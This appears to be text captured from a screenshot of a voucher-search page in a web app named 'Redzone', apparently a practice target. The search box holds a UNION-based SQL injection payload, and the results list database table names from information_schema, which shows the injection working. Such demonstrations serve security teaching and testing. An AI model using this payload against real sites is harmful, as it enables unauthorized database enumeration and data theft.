 R
Redzone
Dashboard
Search Vouchers
Redeem
Profile
alice
4,835 pts
Sign out
Search Vouchers
Find a code, value, or expiry. Partial matches work.
Code
' UNION SELECT 1,GROUP_CONCAT(table_name),3 FROM information_schema.tables -- -
Search
MATCHES FOR "' UNION SELECT 1,GROUP_CONCAT(TABLE_NAME),3 FROM
INFORMATION_SCHEMA.TABLES -- -"
CODE VALUE
SUMMER25 25
FRIDAY10 10
WELCOME5 5
LOYAL50 50
SHIPIT15 15
QUARTER100 100
WFHPASS20 20
LEARNBUDGET 200
1 ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENABLED_ROLES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,